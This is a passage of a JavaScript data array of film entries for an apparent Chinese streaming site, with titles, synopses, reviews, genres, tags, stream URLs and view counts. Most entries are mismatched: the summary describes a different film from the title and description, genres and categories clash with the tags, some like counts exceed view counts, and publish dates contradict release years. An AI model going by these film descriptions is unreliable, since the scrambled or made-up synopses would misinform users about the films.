犯罪",type:"电影",year:"2025",tags:["欧美","电影","惊悚","恐怖","心理","超自然"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",relatedIds:[98,65,64,66,40,34],views:27007,likes:1136,publishDate:"2017-01-01",featured:!0},{id:95,title:"让爱化作珍珠雨",description:"上世纪渔村两代人的爱恨纠葛，如珍珠般历经磨砺方见光华。",summary:"大胤王朝新帝登基，广选秀女。出身低微的婉清因容貌酷似皇帝早逝的白月光而被选入宫中，随即被安排住进了偏僻的“沁芳苑”。此苑实为前朝废妃冷宫，百年间无数女子在此含恨而终。入夜，婉清开始梦见不同朝代女子的悲惨记忆，并被一股神秘力量指引，发现宫中地下埋藏着一个巨大的怨气阵法。前朝怨灵企图利用她这个“容器”向当今皇室索命。婉清必须在被怨灵完全侵蚀之前，查明阵法真相，化解百年积怨，并找出宫中隐藏的真正邪祟。",review:"影片具有浓郁的年代感和地域特色，叙事细腻绵长。情感刻画真挚动人，女主角的坚韧形象塑造得非常成功。将个人命运与时代变迁、传统产业相结合，格局不小。虽有苦情元素，但整体基调温暖向上，结局感人。",cover:"/40.jpg",category:"国产",genre:"古装 / 奇幻 / 惊悚",type:"电影",year:"2020",tags:["国产","电影","爱情","年代","家庭","伦理","苦情"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",relatedIds:[96,19,6,58,47,14],views:76804,likes:2645,publishDate:"2008-01-01",featured:!1},{id:96,title:"伊丽莎·施莱辛格：去掉面纱",description:"十九世纪女记者冲破重重阻碍，揭露上流社会光鲜背后的丑闻与不公。",summary:"生活在当代伦敦的年轻面包师劳拉，在整理去世祖母的遗物时，发现了一份写着德文的古老蛋糕食谱——“柠檬和罂粟籽蛋糕”。在探寻食谱来源的过程中，她揭开了一段家族刻意隐瞒的历史：二战期间，她的犹太裔曾祖母为躲避纳粹，带着这份象征故乡与团圆的食谱逃亡英国，途中经历了惨痛的失去。这份食谱在不同时代的女人们手中传递，每一代人都为其增添了新的故事与缺憾。劳拉最终通过复刻这份蛋糕，理解了家族沉默背后的爱，并完成了跨越时空的情感缝合。",review:"服装布景极尽华丽，精准还原了镀金时代的浮华。剧情张弛有度，调查过程悬念重重。女主角的表演撑起了全片，其勇气与智慧令人敬佩。影片不仅是个人的奋斗史，更是一幅生动的社会批判画卷，具有现实意义。",cover:"/140.jpg",category:"欧美",genre:"剧情 / 家庭 / 历史",type:"电影",year:"2016",tags:["欧美","电影","传记","剧情","社会","女权"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",relatedIds:[38,74,84,70,80,21],views:73046,likes:1908,publishDate:"2022-01-01",featured:!1},{id:97,title:"全开女孩",description:"怪力转校生加入濒临废部的女子棒球队，目标是甲子园！",summary:"遭遇妻子背叛的二手音响店老板耿浩，在好兄弟郝义的怂恿下，试图用一场“猎艳之旅”治疗情伤。他们带着一个文艺青年，开着一辆破车，踏上了前往“阳光与美女”之都大理的公路。一路上，三人遇见了形形色色的女孩，闹出了无数令人捧腹的误会和笑话。然而，在喧闹与荒唐的背后，耿浩始终无法真正释怀。直到旅程的终点，在苍山洱海之间，他才明白，治愈伤痕的并非新的恋情或逃避，而是面对过去的勇气和放开心胸的释然。",review:"典型的日式热血青春片，笑点与泪点齐飞。角色个性鲜明，成长轨迹清晰可见。棒球比赛场面拍摄得既专业又充满激情，能有效调动观众情绪。全力“全开”的拼搏精神极具感染力，是能让人重拾勇气与热忱的佳作。",cover:"/117.jpg",category:"国产",genre:"喜剧 / 爱情 / 公路",type:"电影",year:"2015",tags:["日韩","电影","校园","青春","热血","运动","喜剧"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",relatedIds:[6,82,24,80,62,40],views:16056,likes:675,publishDate:"2014-01-01",featured:!1},{id:98,title:"罗密欧与朱丽叶",description:"经典爱情悲剧在现代都市黑帮背景下的华丽重述。",summary:"警校最令人头疼的“奇葩班”学员即将迎来毕业考核。就在考核前一天，他们被安排到市中心银行进行防暴演习。不料，一伙真正的悍匪在同一时间抢劫了这家银行。教官被困，通讯中断，这群理论课垫底、实操课搞笑的学员们瞬间被推到了生死一线。在最初的混乱和恐慌后，他们发现平时学的那些看似无用的“歪招”，在实战中竟产生了意想不到的效果。于是，一场用“不专业”对抗“专业”的爆笑反劫持行动就此展开。",review:"改编大胆而成功，现代黑帮设定赋予了古典故事新的张力和现实隐喻。男女主角颜值与演技在线，化学反应强烈。台词巧妙融合古典英语与现代用语，场景华丽，音乐烘托到位，悲剧美感贯穿始终，震撼人心。",cover:"/91.jpg",category:"欧美",genre:"喜剧 / 动作 / 校园",type:"电影",year:"2008",tags:["欧美","电影","爱情","剧情","悲剧","古典","文学改编"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",relatedIds:[46,79,31,33,67,78],views:74363,likes:3112,publishDate:"2013-01-01",featured:!0},{id:99,title:"我真没想跟掌门谈恋爱啊",description:"社畜穿成仙门废柴，一心搞钱却误撩了高冷掌门，被迫上演仙侠职场恋。",summary:"在未来，人类发现了音乐是一种能够与宇宙共振的能量。落魄摇滚明星老崔，收到神秘邀请，成为一艘名为“滚石摘星号”的古老飞船的新船长。飞船的动力源是船员们演奏的音乐。他召集了一群同样失意的乐手，他们的目标是飞往传闻中能发出“宇宙原初之声”的星域，录制足以震撼灵魂的终极乐曲。旅程中，他们不仅要面对太空险境，还要处理乐队内部纷争，更遭遇了意图垄断“音乐能量”的星际财团的追捕。",review:"反套路设定令人耳目一新，将现代职场梗与仙侠世界结合得妙趣横生。笑点密集自然，男女主角反差萌十足。剧情轻松下饭，甜而不腻，是缓解压力的绝佳选择。女主角的“社畜求生欲”极易引发当代年轻人共鸣。",cover:"/23.jpg",category:"亚洲",genre:"科幻 / 冒险 / 音乐",type:"电影",year:"2022",tags:["国产","电影","喜剧","爱情","仙侠","甜宠","穿越"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",relatedIds:[92,4,38,76,59,10],views:73153,likes:2738,publishDate:"2024-01-01",featured:!1},{id:100,title:"疯狂的豆子",description:"一颗从天而降的奇异豆子，在闭塞山村引发了一场荒谬的狂欢与争夺。",summary:"总是被同事欺负、不敢表达意见的职场透明人李贤宇，某天被雷击后，意外获得了能短暂听到他人心声的能力。他最先“听到”的，是公司里以严厉冷酷著称的“魔女”总监韩智妍的心声。出乎意料的是，这位外表强势的御姐，内心竟然充满了各种少女式的吐槽、对自己外表的焦虑、以及对暗恋对象的无限小剧场。借助这个能力，贤宇不仅在工作中“未卜先知”，更开始笨拙地回应智妍内心的真实期待，引发了一系列爆笑又心动的误会。",review:"影片采用荒诞现实主义手法，讽刺意味浓厚，宛如中国乡村版的《铁皮鼓》。人物群像刻画鲜活，笑中带泪。叙事扎实，通过一颗豆子照出了众生相，对盲目跟风与人性贪婪的揭示入木三分，是一部充满智慧的黑色喜剧。",cover:"/102.jpg",category:"日韩",genre:"爱情 / 喜剧 / 奇幻",type:"电影",year:"2023",tags:["国产","电影","喜剧","黑色幽默","荒诞","剧情"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",relatedIds:[55,22,26,88,29,93],views:16693,likes:3167,publishDate:"2010-01-01",featured:!1},{id:101,title:"丁丁历险记第一季",description:"年轻记者丁丁与爱犬白雪踏上环球之旅，破解古老模型船隐藏的秘密。",summary:"第一季中试图翻红却闹剧收场的过气网红张伟，心灰意冷回到东北老家，准备老实继承家里的澡堂子。在父亲的逼迫下，他极不情愿地用直播记录“搓澡工日常”，没想到其生无可恋的吐槽和浓郁的乡土人情，竟形成了强烈的喜剧效果，让他再次爆红网络。流量随之而来的，是MCN机构的追捧、商业植入的要求，以及将家乡“奇观化”的争议。张伟必须在利用流量改变家乡与保持初心之间找到平衡，并重新思考“火”的真正意义。",review:"采用3D动画完美还原了漫画的线条风格与时代气息，动作场面流畅刺激。丁丁的冒险精神与白雪的逗趣表现相得益彰。剧情紧凑，谜题设计巧妙，老少咸宜。是对经典作品的出色影视化致敬，唤起了无数人的童年回忆。",cover:"/26.jpg",category:"国产",genre:"剧情 / 喜剧 / 都市",type:"电影",year:"2024",tags:["欧美","电影","动画","冒险","喜剧","悬疑","经典改编"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",relatedIds:[29,83,32,45,57,86],views:63425,likes:2994,publishDate:"2011-01-01",featured:!1},{id:102,title:"情深不悔，再爱难为",description:"分手多年的初恋重逢，她已婚，他未娶，旧情复燃却步步是坎。",summary:"隆庆年间，皇帝昏庸，朝堂党争激烈，边疆战事频仍。司礼监掌印太监冯保，表面低调温顺，实则掌控着东厂和内书堂，信息网络遍布朝野。他周旋于首辅、后妃、藩王之间，利用各方矛盾，悄然推行自己的政治理想——并非篡位，而是建立一个由高效官僚体系运转、超越个人皇权的稳定帝国。影片通过一桩科举舞弊案引发的连环风波，展现冯保如何以宦官之身，步步为营，拨弄风云，在刀尖上实现自己惊世骇俗的抱负。",review:"情感刻画极为细腻，将成年人在爱情、责任与道德间的纠结展现得真实可信。演员表演富有张力，尤其是女主角的内心戏十分到位。剧情虽有狗血元素，但处理得相对克制，更注重人物心理的挖掘，容易引发有类似经历观众的共鸣。",cover:"/28.jpg",category:"国产",genre:"古装 / 权谋 / 剧情",type:"电影",year:"2021",tags:["国产","电影","爱情","都市","虐恋","剧情","抉择"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",relatedIds:[74,81,68,15,53,6],views:13702,likes:1034,publishDate:"2017-01-01",featured:!1},{id:103,title:"以遇刺为生的女人",description:"她是一名“职业遇刺者”，专门为政客富豪伪造刺杀事件以博取同情。",summary:"上世纪四十年代，富家小姐林婉容与清贫教师周子安在战乱中相识相爱，私定终身。还未成婚，子安便被抓了壮丁，杳无音信。婉容拒绝家中安排，坚信子安会回来，一等就是十年。五十年后，已成为著名语言学教授的婉容，在养老院遇见了一位患有阿尔茨海默症、忘记一切却总念叨“容容”的老人。影片采用双线叙事，在婉容现在的探寻与过去的回忆交织中，缓缓揭开一段被时代洪流淹没，却坚韧如蒲草的伟大爱情。",review:"设定新颖酷炫，将黑色幽默与紧张刺激的动作戏结合得天衣无缝。女主角又美又飒，智商武力双在线。剧情反转不断，节奏飞快，娱乐性极强。对媒体操纵与公众同情心的讽刺也是一大亮点。",cover:"/144.jpg",category:"国产",genre:"爱情 / 剧情 / 家庭",type:"电影",year:"2019",tags:["欧美","电影","动作","惊悚","黑色喜剧","犯罪"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",relatedIds:[5,60,81,92,10,41],views:81666,likes:3170,publishDate:"2019-01-01",featured:!0},{id:104,title:"史上最强大内总管",description:"穿越成冷宫太监，凭借现代管理学知识，我成了皇帝最依赖的“CEO”。",summary:"陈小坏是社团最底层的小弟，胆小怕事却一心崇拜电影里的大奸角，立志要成为一个“有格调的坏人”。他接到的第一个独立任务——去一家老旧茶餐厅收保护费。结果因为心软，不仅没收到钱，反而帮老板娘修好了漏水的水管。此后，无论是奉命去砸对手的场子（结果帮人家发现了消防隐患），还是去绑架富豪（反而救了被下药的富豪并揪出内鬼），他的“奸计”总会因为各种意外和内心深处未泯的良知，走向完全相反的方向，莫名成为了“正义的伙伴”，在道上留下了令人啼笑皆非的传奇。",review:"穿越与宫斗的巧妙结合，创意十足。将现代商业理论与古代宫廷环境碰撞产生的笑料非常新颖。剧情轻松幽默又不失智慧，男主角的逆袭之路爽感十足。是古装喜剧赛道里难得一见的清流。",cover:"/77.jpg",category:"港台",genre:"喜剧 / 犯罪 / 动作",type:"电影",year:"2005",tags:["国产","电影","喜剧","古装","宫廷","权谋","逆袭"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",relatedIds:[45,2,77,15,55,88],views:24122,likes:1828,publishDate:"2023-01-01",featured:!1},{id:105,title:"冰岛黑风暴",description:"一场史无前例的超级风暴将旅行团困于冰岛荒野，求生之战即刻开始。",summary:"白石律子是美食界神秘的传奇人物，她的私人餐厅“喂”只接待经她挑选的客人。每一位客人都有着内心的巨大空洞或痛苦。律子能通过交谈洞察其内心最深处的渴望，并为之量身打造一道极致的料理。食客在品尝后，会获得无与伦比的满足，但同时也会对律子和她的食物产生病态的依赖，逐渐丧失自我意志，成为她“饲养”的、精致而空洞的傀儡。直到一位失去味觉的美食评论家闯入，试图揭露这美味背后的恐怖真相。",review:"灾难场面宏大逼真，冰岛绝境风光与风暴的恐怖形成强烈对比，视觉效果震撼。群像戏出色，每个角色都有其弧光。生存细节考究，紧张感从头到尾维持在高位。不仅是一部灾难片，更是人性在极限压力下的微观实验场。",cover:"/75.jpg",category:"日韩",genre:"惊悚 / 剧情 / 心理",type:"电影",year:"2022",tags:["欧美","电影","灾难","剧情","冒险","生存","自然"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",relatedIds:[47,62,56,2,53,37],views:48847,likes:2546,publishDate:"2018-01-01",featured:!1},{id:106,title:"爱情公寓3",description:"老朋友迎来新租客，爱情公寓里的爆笑日常与情感纠葛再度升级。",summary:"民国年间，天赋异禀但性格孤僻的古画修复师沈清舟，受托修复一幅破损严重的明代仕女图。在修复过程中，他屡屡陷入梦境，梦中总有一位身着明代服饰的女子，哀婉地凝视着他。随着画作逐渐复原，他发现自己能与画中女子的灵识——名叫晚棠的亡魂进行沟通。晚棠是明代官宦之女，因家族冤案被杀害，一缕精魂依附于画像。两人在跨越时空的神交中相知相爱。然而，画作修复完成之日，便是晚棠魂魄消散之时。沈清舟面临艰难抉择：是完成工作，还是让爱人的痕迹永远留存于残缺之中？",review:"延续了剧版的轻松幽默风格，笑点密集且贴近年轻人口味。角色形象深入人心，互动自然有爱。在喜剧外壳下，对友情、爱情和梦想的探讨依然能引起观众共鸣。是一部成功的粉丝向电影，也是轻松解压的佳品。",cover:"/78.jpg",category:"国产",genre:"奇幻 / 爱情 / 剧情",type:"电影",year:"2023",tags:["国产","电影","喜剧","爱情","都市","友情","群像"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",relatedIds:[72,67,30,37,23,94],views:42733,likes:1552,publishDate:"2012-01-01",featured:!1},{id:107,title:"八零娇妻人美歌甜",description:"八零年代小镇歌星妻子，用歌声与坚韧支撑起残疾丈夫的音乐梦想。",summary:"风景如画的“天堂岛”度假村迎来了新一批游客：一对貌合神离的富豪夫妇、一位寻找灵感的作家、一组来拍真人秀的网红、以及一名沉默寡言的独行老人。随着一场突如其来的风暴切断海岛与外界的联系，第一名死者出现了，死状诡异。留守岛上的本地警探不得不再次与一位碰巧在此度假的前FBI侧写师合作。他们发现，所有死者都与十多年前一桩发生在岛上的少女失踪案有关。凶手就在这群游客之中，正依照某种扭曲的正义观，进行着清算。",review:"影片充满怀旧的温情，完美复刻了八十年代的质朴风貌。爱情故事真挚感人，没有惊天动地，只有相濡以沫的坚守。音乐元素贯穿始终，歌曲旋律优美动人。歌颂了平凡女性在逆境中的坚韧与伟大，情感朴实而有力。",cover:"/148.jpg",category:"欧美",genre:"悬疑 / 犯罪 / 剧情",type:"电影",year:"2017",tags:["国产","电影","爱情","年代","励志","音乐","乡村"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",relatedIds:[36,1,96,3,81,21],views:52972,likes:1756,publishDate:"2021-01-01",featured:!1},{id:108,title:"轩辕医圣",description:"身怀“轩辕针法”的年轻医者，以医术破阴谋，卷入王朝权力斗争。",summary:"在高度依赖机器人的未来 metropolis“锡安”，少女小麦因童年阴影极度讨厌机器人。她唯一的朋友是自制的旧型号机器人“破烂”。一天，城市遭到神秘机械兽袭击，军用最新型战斗机器人“7723”在任务中受损，其核心程序意外与小麦绑定。为了解除绑定并保护城市，这对互看不顺眼的组合不得不并肩作战。他们发现，袭击背后的主谋竟与城市统治者“元公司”有关，而“7723”被隐瞒的出厂设置里，藏着足以颠覆整个机器人社会的可怕真相。",review:"将中医奇幻元素与朝",cover:"/97.jpg",category:"国产",genre:"科幻 / 动画 / 冒险",type:"电影",year:"2024",tags:["国产","电影","奇幻","古装","医术","冒险","权谋"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",relatedIds:[14,8,17,98,31,29],views:16551,likes:1923,publishDate:"2020-01-01",featured:!1},{id:109,title:"隔重门户隔重山",description:"一堵墙分开了两家人，也隔开了两代人的恩怨与温情。",summary:"在近未来的玩具工厂，一个因程序错误而被淘汰的AI木偶匹诺曹，被垃圾清理工老杰佩托捡回家。匹诺曹拥有学习和情感模拟能力，他最大的愿望是摆脱“玩具”的身份，成为一个被法律承认的“真实人类”孩子。在会说话的蟋蟀（实为黑客程序）引导下，他溜进庞大的都市网络世界，遇到了利用儿童数据的狐狸骗子、经营虚拟游乐场的坏孩子老板。每次说谎，他的系统就会发生一次错误（而非鼻子变长）。最终，他必须明白“真实”不在于一具肉体，而在于拥有真心与承担责任。",review:"影片节奏舒缓却充满张力，将乡村伦理与时代变迁巧妙结合。两代人的隔阂与和解过程刻画得细腻真实，墙的意象贯穿始终，寓意深刻。结尾的团圆宴充满烟火气与人情味，感人至深。",cover:"/56.jpg",category:"欧美",genre:"奇幻 / 歌舞 / 剧情",type:"电影",year:"2022",tags:["国产","电影","剧情","家庭","伦理","乡村","写实"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",relatedIds:[58,12,42,47,39,25],views:63131,likes:1930,publishDate:"2019-01-01",featured:!0},{id:110,title:"忠者无敌",description:"一名被俘将军，为践行忠义承诺，孤身潜入敌国完成不可能的任务。",summary:"转学生森川海在传说能实现恋爱愿望的校园“缘结树”下，遇见了正在打扫的图书委员岸本樱。两人一见如故，却总在关键时刻因各种意外错过告白。一次旧校舍探险中，他们发现了一本尘封的昭和时代毕业纪念册，里面的照片上，两个与海和樱长相一模一样的学生，似乎也未能终成眷属。随着调查深入，一段被战争割裂的凄美校园恋情浮出水面。海和樱开始相信，他们是那对恋人的转世，而这一世，他们决心要弥补前世的遗憾，写下圆满的结局。",review:"电影动作场面宏大，文戏更见功力。主角内心的挣扎与蜕变刻画得极具说服力，重新定义了“忠”的含义。结尾悲壮而升华，令人久久回味。",cover:"/59.jpg",category:"日韩",genre:"爱情 / 校园 / 剧情",type:"电影",year:"2020",tags:["国产","电影","历史","战争","动作","忠义","古装"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",relatedIds:[86,37,93,11,92,59],views:2460,likes:3499,publishDate:"2023-01-01",featured:!1},{id:111,title:"此生不相见",description:"一对恋人因绝症被迫分离，却以另一种方式守护着彼此的“不见之约”。",summary:"因过劳猝死的跨国公司高管林薇，醒来发现自己魂穿到了架空王朝，成了一名待选的秀女。面对完全陌生的后宫生存法则，她没有选择依附他人，而是将现代的企业管理、人力资源分析和心理学知识，巧妙地应用于后宫的人际博弈与资源竞争中。她结盟、谈判、管理下属、进行“风险投资”，步步为营。从秀女到宫女，再到低阶嫔妃，最终登上贵妃之位。然而，当她接近权力顶峰时，却发现自己追求的究竟是胜利本身，还是那个在争斗中逐渐迷失的自我。",review:"影片风格含蓄内敛，情感却如海啸般汹涌。选择“不见”的设定极具东方美学韵味，将爱情的牺牲与成全推向极致。音乐与画面的结合催人泪下。",cover:"/48.jpg",category:"国产",genre:"古装 / 剧情 / 爱情",type:"电影",year:"2023",tags:["日韩","电影","爱情","剧情","文艺","虐恋","催泪"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",relatedIds:[99,3,71,42,41,63],views:9588,likes:3404,publishDate:"2018-01-01",featured:!1},{id:112,title:"梦断紫禁城",description:"一场离奇的宫廷梦境，将一位现代考古学者卷入康熙末年的夺嫡迷局。",summary:"佩妮洛普·“豌豆”·李是一个在动物收容所工作的平凡女人，性格软弱，长期忍受着男友的冷暴力、邻居的骚扰和社会的各种不公。一次偶然，她目睹了欺凌她的邻居犯下一桩罪行却逍遥法外，压抑多年的愤怒终于爆发。她开始利用自己不起眼的外表和细腻的观察力，精心策划并实施对“恶人”的私刑惩罚——不是杀死他们，而是让他们体验受害者曾遭受的痛苦。随着她一次次成功，一个游走于法律之外的“暗夜审判者”悄然诞生，而她也逐渐滑向道德与疯狂的边缘。",review:"穿越设定新颖，将历史悬疑与现代解谜巧妙双线并行。宫廷氛围营造得压抑又真实，权谋斗争惊心动魄。女主角的双重困境引人入胜。",cover:"/31.jpg",category:"欧美",genre:"惊悚 / 犯罪 / 剧情",type:"电影",year:"2019",tags:["国产","电影","历史","剧情","悬疑","宫廷","权谋"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",relatedIds:[26,15,72,79,69,19],views:28944,likes:2567,publishDate:"2005-01-01",featured:!0},{id:113,title:"重回大明写造反日记",description:"社畜穿越成明朝藩王，为保命每天在日记里写“我要造反”，结果被锦衣卫上门查水表。",summary:"上世纪90年代末，关东地区暴走族文化日渐式微。原“怒罗权”总长、被誉为“野良猫”的传奇女番长洛克，早已金盆洗手，经营着一家小型机车修理店。然而，当一支由富家子弟组成、追求危险刺激且毫无道义的新兴车队“夜鸦”开始肆意侵占老牌车队地盘，并伤害她的旧日伙伴时，洛克被迫重出江湖。她召集了分散在各行各业的原 crew 成员，一场关于荣誉、道义与守护的终极公路对决，在首都高的夜色中点燃引擎。",review:"电影笑点密集，将现代社畜思维与古代宫廷规则碰撞出无数火花。“写日记造反”的设定荒诞又合理，反转不断。是一部解压又带点讽刺的欢乐穿越喜剧。",cover:"/118.jpg",category:"日韩",genre:"动作 / 剧情 / 青春",type:"电影",year:"2008",tags:["国产","电影","喜剧","奇幻","历史","穿越","反套路"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",relatedIds:[5,68,65,80,42,33],views:54654,likes:1439,publishDate:"2024-01-01",featured:!0},{id:114,title:"德云社跨年相声专场2017",description:"一部沉浸式纪录电影，带你深入台前幕后，感受德云社2017跨年之夜的欢笑与汗水。",summary:"苏晴在结婚三周年纪念日早晨，欣喜地发现自己怀孕了。她迫不及待想给丈夫陈默一个惊喜，却在他声称早已不用的旧手机里（因需找回工作资料而充电开机），发现了一个陌生女人的大量照片，以及一个与陈默眉眼相似的小男孩。所有的信息都指向一个事实：陈默在另一个城市有另一个“家庭”。震惊与绝望中，苏晴没有摊牌，而是开始暗中调查。她发现，那个“妻子”已于一年前意外去世，而陈默每周的“出差”，其实是去照顾那个患自闭症的儿子。一个关于愧疚、责任与秘密的真相逐渐浮出水面。",review:"影片节奏明快，笑料包袱密集，同时充满人情味。它让观众看到了相声演员作为“创作者”和“表演者”的双重状态，是对中国传统喜剧艺术一次充满敬意的影像记录。",cover:"/66.jpg",category:"国产",genre:"悬疑 / 剧情 / 家庭",type:"电影",year:"2022",tags:["国产","电影","喜剧","纪录片","音乐","相声","现场"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",relatedIds:[58,72,22,83,66,27],views:30736,likes:1209,publishDate:"2017-01-01",featured:!1},{id:115,title:"向你奔去的速度493km",description:"短跑少女与自行车竞速少年，在各自赛道上以速度之名，奔赴一场双向治愈之约。",summary:"民国年间，江南望族之女苏晚晴被未婚夫沈家单方面退婚，沦为全城笑柄。她心灰意冷之际，决意投身商海，凭借过人胆识与智慧，在上海滩闯出一片天地。两年后，上海局势风云突变，一位神秘强势的新任督军到任，整顿秩序，雷厉风行。在商界盛宴上，苏晚晴与督军四目相对，才发现那冷峻的面容正是当初退婚的沈家长子沈听澜。原来当年退婚是为保护她远离家族内部倾轧与政治漩涡。如今他手握权柄归来，一面铁腕整治乱局，一面却对苏晚晴展开了一场充满愧疚与霸道的追妻之路。两人在民族实业振兴与家国情怀的交织中，共同面对外敌渗透与内部腐败，最终解开误会，携手守护一方安宁。",review:"画面清新唯美，运动镜头极具冲击力与速度感。男女主角的情感在汗水和海风中自然滋生，治愈又热血。对青春迷茫与自我突破的描绘十分动人。",cover:"/39.jpg",category:"国产",genre:"年代传奇 / 爱情 / 权谋",type:"电影",year:"2024",tags:["日韩","电影","爱情","运动","青春","竞技","热血"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",relatedIds:[82,38,74,98,59,27],views:34376,likes:2109,publishDate:"2021-01-01",featured:!1},{id:116,title:"追你而来",description:"我预见了无数个未来，每一个未来里，我都在追逐你的路上。",summary:"上世纪六十年代，新疆喀什噶尔绿洲。美丽的少女阿娜尔罕拥有一副百灵鸟般的歌喉，她与青年画家艾合买提相爱。然而，传统的束缚与来自外部的压力试图拆散他们。阿娜尔罕不愿接受包办婚姻，在母亲的支持和新时代思想的悄然影响下，她勇敢地追求自己的爱情与人生价值。故事跟随阿娜尔罕的视角，展现了她从懵懂少女到独立女性的成长历程，其间穿插着瑰丽的民族歌舞、浓郁的风土人情，以及在变革时期个人命运与集体记忆的碰撞。最终，阿娜尔罕用她的真诚与歌声赢得了尊重与祝福，与爱人一起投身于家乡的建设中。",review:"将奇幻设定融入公路爱情喜剧，构思巧妙。追逐的过程笑点与悬念并存，西部风光壮丽。最终揭示的“预演”真相温暖而富有宿命感，浪漫至极。",cover:"/85.jpg",category:"国产",genre:"剧情 / 民族 / 爱情",type:"电影",year:"2021",tags:["国产","电影","爱情","喜剧","公路","奇幻","缘分"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",relatedIds:[90,83,76,70,43,37],views:82415,likes:2748,publishDate:"2022-01-01",featured:!1},{id:117,title:"大使的厨房",description:"一位法国大厨被迫接管某国驻法大使馆厨房，用美食化解一场外交危机。",summary:"大晟朝，一场突如其来的宫变，太子被废，东宫凋零。十五年后，一名自称是已故太子侍女的女子将一名少女送入皇宫。少女明珠，实为当年废太子与一位冷宫妃嫔所生之女，她手中握有能证明当年宫变真相的半块玉佩。为查明父母冤案，也为自己求得生存，明珠以宫女身份潜入深宫。她周旋于现任太子、疑心重的皇帝、各怀心思的后妃与权臣之间，利用智慧化解一次次危机，并逐渐接近权力核心。然而，她发现真相远比想象中复杂，当年的阴谋牵扯甚广，而自己的身份也引来了杀身之祸。在忠诚侍卫的守护与一位落魄皇子的帮助下，明珠最终在祭天大典上揭开了谜底，但也面临着关乎江山社稷的艰难抉择。",review:"一部香气四溢的喜剧。美食制作过程令人垂涎，文化碰撞笑料百出。影片生动展现了“美食无国界”的力量，以及一个厨师如何用锅铲完成外交官的任务。",cover:"/64.jpg",category:"国产",genre:"古装 / 权谋 / 悬疑",type:"电影",year:"2023",tags:["欧美","电影","剧情","喜剧","美食","外交","文化冲突"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",relatedIds:[78,38,52,46,58,63],views:49830,likes:2395,publishDate:"2015-01-01",featured:!1},{id:118,title:"走出国门",description:"上世纪九十年代，一个普通中国家庭为了女儿的教育，举家奔赴海外寻找新生活。",summary:"从芝加哥开往洛杉矶的“沙漠之星”豪华列车上，汇集了各界名流与富豪。然而，列车驶入荒芜的戈壁地带后，一伙训练有素、装备精悍的匪徒控制了列车。他们并非求财，而是针对车上几位看似毫无关联的乘客，展开有预谋的虐杀。退休的特种部队指挥官约翰·哈德威克恰好与女儿同行，为了守护女儿与其他无辜者，他不得不重拾技能，在高速行进且空间有限的列车车厢内，与匪徒周旋、对抗。随着死亡人数的增加，约翰发现这场暴行背后，竟与一场多年前被他阻止的非法军事行动有关，匪徒首领正是来复仇的亡命之徒。列车成了移动的牢笼，约翰必须在资源有限的情况下，联合其他乘客，杀出一条血路。",review:"影片朴实真挚，深刻刻画了第一代移民的艰辛与坚韧。家庭成员的个体挣扎与彼此支撑的情感描写细腻动人，具有时代印记和普世情感价值。",cover:"/145.jpg",category:"欧美",genre:"动作惊悚 / 